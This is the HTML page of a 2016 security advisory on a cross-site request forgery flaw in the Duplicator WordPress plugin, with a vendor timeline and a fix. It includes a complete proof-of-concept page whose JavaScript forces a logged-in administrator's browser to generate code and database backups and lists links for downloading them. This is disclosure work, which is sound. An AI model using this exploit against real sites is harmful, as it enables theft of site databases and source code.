


<file: 2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="article"> <meta property="article:author" content="RatioSec"> <meta property="article:section" content="research"> <meta property="article:tag" content=""> <meta property="article:published_time" content="2016-02-09 21:54:52 +0000"> <meta property="og:url" content="http://www.ratiosec.com/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/"> <meta property="og:title" content=" Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="post container" itemscope itemtype="http://schema.org/BlogPosting"> <header class="post-header"> <h1 class="post-title" itemprop="name headline">Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability</h1> <p class="post-meta"><time datetime="2016-02-09T21:54:52+00:00" itemprop="datePublished">Feb 9, 2016</time></p> </header> <div class="post-content" itemprop="articleBody"> <table> <tbody> <tr> <td>Advisory ID</td> <td>RS-2016-002</td> </tr> <tr> <td>Product</td> <td>Duplicator WordPress Plugin</td> </tr> <tr> <td>Vendor</td> <td>Life In The Grid</td> </tr> <tr> <td>Tested Versions</td> <td>1.1.0, 1.2.0</td> </tr> <tr> <td>Other Vulnerable Versions</td> <td>Prior versions may also be affected</td> </tr> <tr> <td>Vendor Notification</td> <td>29th January, 2016</td> </tr> <tr> <td>Advisory Publication</td> <td>9th February, 2016</td> </tr> <tr> <td>CVE Reference</td> <td>Pending</td> </tr> <tr> <td>Risk Level</td> <td>High</td> </tr> <tr> <td>CVSSv3 Base Score</td> <td>AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:N/A:N</td> </tr> </tbody> </table> <h1 id="advisory">Advisory</h1> <p>RatioSec Research has discovered a cross-site request forgery vulnerability in Duplicator WordPress Plugin which can be exploited to generate and disclose the WordPress database and code backups.</p> <p>The application allows users to perform certain actions via HTTP requests without performing proper checks to verify the requests validity. An authenticated user’s browser can be forced to generate and disclose the WordPress database and code backups via the vulnerable backup function by tricking the user into visiting a malicious web site.</p> <h1 id="proof-of-concept">Proof Of Concept</h1> <p>The proof of concept HTML page, if visited by a logged-in administrative user, raises two requests (<code>/wp-admin/admin.php?page=duplicator&amp;tab=new2</code> and <code>/wp-admin/admin-ajax.php?action=duplicator_package_build</code>) forcing the creation of the WordPress source code, database, and install scripts backup in the paths <code>/wp-snapshots/ratiosec_ratiosec_archive.zip</code>, <code>/wp-snapshots/ratiosec_ratiosec_database.sql</code>, and <code>/wp-snapshots/ratiosec_ratiosec_installer.php</code>. Once generated, the backup archives can be downloaded by the attacker with no authentication.</p> <p><img src="/assets/images/posts/0003-001.png" alt="PoC Screenshot" /></p> <figure class="highlight"><pre><code class="language-html" data-lang="html"><span class="nt">&lt;html&gt;</span>
  <span class="nt">&lt;body&gt;</span>
    <span class="nt">&lt;script&gt;</span>

      <span class="nx">wordpress_root</span> <span class="o">=</span> <span class="s2">&quot;http://localhost/wordpress&quot;</span><span class="p">;</span>

      <span class="kd">function</span> <span class="nx">submitRequest1</span><span class="p">()</span>
      <span class="p">{</span>
        <span class="kd">var</span> <span class="nx">xhr</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">XMLHttpRequest</span><span class="p">();</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="s2">&quot;POST&quot;</span><span class="p">,</span> <span class="nx">wordpress_root</span> <span class="o">+</span> <span class="s2">&quot;/wp-admin/admin.php?page=duplicator&amp;tab=new2&quot;</span><span class="p">,</span> <span class="kc">true</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">setRequestHeader</span><span class="p">(</span><span class="s2">&quot;Accept&quot;</span><span class="p">,</span> <span class="s2">&quot;text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8&quot;</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">setRequestHeader</span><span class="p">(</span><span class="s2">&quot;Accept-Language&quot;</span><span class="p">,</span> <span class="s2">&quot;en-GB,en;q=0.5&quot;</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">setRequestHeader</span><span class="p">(</span><span class="s2">&quot;Content-Type&quot;</span><span class="p">,</span> <span class="s2">&quot;application/x-www-form-urlencoded&quot;</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">withCredentials</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
        <span class="kd">var</span> <span class="nx">body</span> <span class="o">=</span> <span class="s2">&quot;action=&amp;package-hash=ratiosec&amp;package-name=ratiosec&amp;package-notes=&amp;archive-format=ZIP&amp;filter-dirs=&amp;filter-exts=&amp;dbhost=&amp;dbport=&amp;dbname=&amp;dbuser=&amp;url-new=&quot;</span><span class="p">;</span>
        <span class="kd">var</span> <span class="nx">aBody</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Uint8Array</span><span class="p">(</span><span class="nx">body</span><span class="p">.</span><span class="nx">length</span><span class="p">);</span>
        <span class="k">for</span> <span class="p">(</span><span class="kd">var</span> <span class="nx">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">i</span> <span class="o">&lt;</span> <span class="nx">aBody</span><span class="p">.</span><span class="nx">length</span><span class="p">;</span> <span class="nx">i</span><span class="o">++</span><span class="p">)</span>
          <span class="nx">aBody</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span> <span class="o">=</span> <span class="nx">body</span><span class="p">.</span><span class="nx">charCodeAt</span><span class="p">(</span><span class="nx">i</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">send</span><span class="p">(</span><span class="k">new</span> <span class="nx">Blob</span><span class="p">([</span><span class="nx">aBody</span><span class="p">]));</span>
      <span class="p">}</span>
      <span class="kd">function</span> <span class="nx">submitRequest2</span><span class="p">()</span>
      <span class="p">{</span>
        <span class="kd">var</span> <span class="nx">xhr</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">XMLHttpRequest</span><span class="p">();</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="s2">&quot;GET&quot;</span><span class="p">,</span> <span class="nx">wordpress_root</span> <span class="o">+</span> <span class="s2">&quot;/wp-admin/admin-ajax.php?action=duplicator_package_build&quot;</span><span class="p">,</span> <span class="kc">true</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">setRequestHeader</span><span class="p">(</span><span class="s2">&quot;Accept&quot;</span><span class="p">,</span> <span class="s2">&quot;text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8&quot;</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">setRequestHeader</span><span class="p">(</span><span class="s2">&quot;Accept-Language&quot;</span><span class="p">,</span> <span class="s2">&quot;en-GB,en;q=0.5&quot;</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">withCredentials</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
        <span class="kd">var</span> <span class="nx">body</span> <span class="o">=</span> <span class="s2">&quot;&quot;</span><span class="p">;</span>
        <span class="kd">var</span> <span class="nx">aBody</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Uint8Array</span><span class="p">(</span><span class="nx">body</span><span class="p">.</span><span class="nx">length</span><span class="p">);</span>
        <span class="k">for</span> <span class="p">(</span><span class="kd">var</span> <span class="nx">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">i</span> <span class="o">&lt;</span> <span class="nx">aBody</span><span class="p">.</span><span class="nx">length</span><span class="p">;</span> <span class="nx">i</span><span class="o">++</span><span class="p">)</span>
          <span class="nx">aBody</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span> <span class="o">=</span> <span class="nx">body</span><span class="p">.</span><span class="nx">charCodeAt</span><span class="p">(</span><span class="nx">i</span><span class="p">);</span>
        <span class="nx">xhr</span><span class="p">.</span><span class="nx">send</span><span class="p">(</span><span class="k">new</span> <span class="nx">Blob</span><span class="p">([</span><span class="nx">aBody</span><span class="p">]));</span>
      <span class="p">}</span>
      <span class="kd">function</span> <span class="nx">printLinks</span><span class="p">()</span>
      <span class="p">{</span>

	<span class="kd">var</span> <span class="nx">dumps</span> <span class="o">=</span> <span class="p">[</span><span class="s2">&quot;ratiosec_ratiosec_archive.zip&quot;</span><span class="p">,</span> <span class="s2">&quot;ratiosec_ratiosec_database.sql&quot;</span><span class="p">,</span> <span class="s2">&quot;ratiosec_ratiosec_installer.php&quot;</span><span class="p">];</span>
	<span class="k">for</span><span class="p">(</span><span class="kd">var</span> <span class="nx">a</span> <span class="k">in</span> <span class="nx">dumps</span><span class="p">)</span> <span class="p">{</span>
		<span class="kd">var</span> <span class="nx">url</span> <span class="o">=</span> <span class="nx">wordpress_root</span> <span class="o">+</span> <span class="s1">&#39;/wp-snapshots/&#39;</span> <span class="o">+</span> <span class="nx">dumps</span><span class="p">[</span><span class="nx">a</span><span class="p">];</span>
		<span class="nb">document</span><span class="p">.</span><span class="nx">body</span><span class="p">.</span><span class="nx">innerHTML</span> <span class="o">+=</span> <span class="s1">&#39;&lt;br/&gt;&lt;a href=&quot;&#39;</span> <span class="o">+</span> <span class="nx">url</span> <span class="o">+</span>  <span class="s1">&#39;&quot;&gt;&#39;</span> <span class="o">+</span> <span class="nx">url</span> <span class="o">+</span> <span class="s1">&#39;&lt;/a&gt;&#39;</span><span class="p">;</span>
	<span class="p">};</span>
      <span class="p">}</span>
    <span class="nt">&lt;/script&gt;</span>
    <span class="nt">&lt;form</span> <span class="na">action=</span><span class="s">&quot;#&quot;</span><span class="nt">&gt;</span>
      <span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">&quot;button&quot;</span> <span class="na">value=</span><span class="s">&quot;Submit request&quot;</span> <span class="na">onclick=</span><span class="s">&quot;submitRequest1();setTimeout(submitRequest2,2000);setTimeout(printLinks,2500);&quot;</span> <span class="nt">/&gt;</span>
    <span class="nt">&lt;/form&gt;</span>
    <span class="nt">&lt;p&gt;</span>Submit the CSRF request and wait few seconds to see below the public links of the dumps.<span class="nt">&lt;/p&gt;</span>
  <span class="nt">&lt;/body&gt;</span>
<span class="nt">&lt;/html&gt;</span></code></pre></figure> <h1 id="solution">Solution</h1> <p>Update to version 1.1.4.</p> <h1 id="timeline">Timeline</h1> <ul> <li>First contact: 29th January, 2016</li> <li>Disclosure: 29th January, 2016. Preliminary date set to 19th, February 2016.</li> <li>Postponed: Date pushed back to 19th February, 2016</li> <li>Fixed in GIT: 6th February, 2016</li> <li>Fixed release: 9th February, 2016</li> <li>Advisory Publication: 9th February, 2016</li> </ul> <aside class="share"> <h4>Share this.</h4> <a href="http://twitter.com/share?text=Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability&amp;url=http://www.ratiosec.com/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/&amp;hashtags=web,dev,blog,soudev&amp;via=ratio_sec" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">Twitter</a> <a href="https://www.facebook.com/sharer/sharer.php?u=http://www.ratiosec.com/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/" onclick="window.open(this.href, 'facebook-share', 'width=550,height=235');return false;">Facebook</a> </aside> </div> </article> <aside id="comments" class="disqus"> <div class="container"> <h3><i class="icon icon-comments-o"></i> Comments</h3> <div id="disqus_thread"></div> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var disqus_identifier = '/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf'; var disqus_title = 'Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability'; var disqus_url = 'http://www.ratiosec.com'; /*var disqus_developer = 1;*/ (function() { var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true; dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js'; (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq); })(); </script> <noscript> Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a> </noscript> </div> </aside> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>
